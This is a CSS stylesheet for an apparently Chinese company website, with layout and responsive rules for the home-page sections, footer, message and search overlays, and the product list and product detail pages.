.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_four_advantages { background: url(./images/four_advantages_bg.jpg) no-repeat center/cover; }

.home_four_advantages .four_advantages_title .line1 { position: relative; color: #da332d; font-weight: bold; }

.home_four_advantages .four_advantages_title .line1 .en { opacity: .2; position: absolute; width: 100%; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); z-index: 0; font-size: 30px; }

.home_four_advantages .four_advantages_title .line2 { font-size: 15px; color: #7c7c7c; }

.home_four_advantages .four_advantages_content .img { margin: 40px 0; }

.home_four_advantages .four_advantages_content .img img { max-width: 100%; }

.home_four_advantages .four_advantages_content .text .text_tit .tit1 { color: #333; font-size: 35px; }

.home_four_advantages .four_advantages_content .text .text_tit .tit2 { color: #666666; font-size: 22px; }

.home_four_advantages .four_advantages_content .text .text_desc { color: #666666; margin-top: 20px; font-size: 15px; }

.home_four_advantages .four_advantages_content .text .qua_img { margin-top: 30px; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #206dbf; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item a { width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f2f2f2; }

.home_news .news_t { text-align: left; }

.home_news .news_t a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%;margin-bottom: 15px; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 12px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3 { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #255faf; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; margin-top:0px; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #255faf; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #206dbf; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:28px; color:#4b4b4b;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; float:right; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; clear:both; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }



.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #206dbf; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

